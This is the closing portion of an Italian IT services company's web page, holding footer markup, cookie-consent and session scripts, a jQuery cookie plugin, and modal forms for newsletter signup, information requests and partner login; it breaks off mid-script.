                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 162 - Utenti Attivi nell'ultima ora: 1706 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
